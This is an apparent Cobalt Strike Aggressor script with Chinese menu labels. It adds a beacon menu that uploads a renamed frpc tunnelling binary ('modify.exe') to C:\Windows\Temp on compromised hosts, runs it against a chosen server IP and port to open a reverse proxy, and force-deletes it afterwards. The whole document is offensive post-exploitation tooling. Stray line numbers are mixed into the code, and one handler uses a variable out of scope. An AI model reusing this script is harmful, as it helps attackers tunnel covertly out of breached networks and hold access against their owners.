 menu "FRP" {
item "上传frpc" {
$bid = $1;
$dialog = dialog("上传frpc", %(UploadPath => "C:\\Windows\\Temp\\", bid => $bid), &FRP);
drow_text($dialog, "UploadPath", "上传路径: ");
dbutton_action($dialog, "上传");
dialog_show($dialog);
}
1
sub FRP {
2
bcd($bid, $3['UploadPath']);
if (-is64 $bid['id']) {
bupload($bid, script_resource("/script/x64/modify.exe"));
}else{
bupload($bid, script_resource("/script/x86/modify.exe"));
}
}
item "运行frpc"{
$bid = $1['@'];
$Dialog = dialog("运行frpc",%(ip => "127.0.0.1", port => "3738",bid => $bid),&frpc_run);
dialog_description($Dialog, "运行frpc, 使用了frpModify, 指定参数即可, proxy端口为23333。");
drow_text($Dialog, "ip", "ip: ");
drow_text($Dialog, "port", "port: ");
dbutton_action($Dialog, "运行");
dialog_show($Dialog);
}
3
sub frpc_run{
local('$Name $port');
$Name = $3['ip'];
$port = replace($3['port'], "\"", "");
bshell($bid, "modify.exe -t $+ $Name -p $+ $port");
}
4
item "删除frpc"{
local('$bid');
foreach $bid ($1){
bshell($1, "del /f /s /q modify.exe");
}
}
5